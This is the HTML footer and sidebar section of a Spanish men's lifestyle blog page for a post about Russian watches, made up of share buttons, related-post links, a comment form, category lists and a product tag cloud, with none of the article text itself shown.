            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/3/" class="post-page-numbers"><div>3</div></a><a href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/estilo/">estilo</a></li><li><a href="https://www.hombremoderno.es/tag/moda-2/">moda</a></li><li><a href="https://www.hombremoderno.es/tag/ochenta/">ochenta</a></li><li><a href="https://www.hombremoderno.es/tag/relojes/">relojes</a></li><li><a href="https://www.hombremoderno.es/tag/rusia/">rusia</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Relojes%3A+Desde+Rusia+con+amor&url=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg&description=Relojes%3A+Desde+Rusia+con+amor" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Relojes%3A+Desde+Rusia+con+amor %0A%0A https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/mas-de-25-000-gracias-a03/">¡Más de 25.000 gracias!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/ordena-la-nevera-b05-1310_1-1311/">Ordena la nevera</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/david-martin/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e063aca5f52982bae21b9aa494ebfa2761d5cf308881c7cb4639ca68bb81cff6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/e063aca5f52982bae21b9aa494ebfa2761d5cf308881c7cb4639ca68bb81cff6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/david-martin/">David Martín</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Martín"></span><meta itemprop="datePublished" content="2013-11-24T09:35:54+01:00"><meta itemprop="dateModified" content="2018-06-04T08:33:12+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Relojes: Desde Rusia con amor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":56185,"live_filter_cur_post_author":"25","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "280";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "94";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/relojes-desde-rusia-con-amor-b08/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=56185&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=14d8dcf997&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e5b5c8b06c0244e6d1282c28f87cc9a8f1ca6f63#parent=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
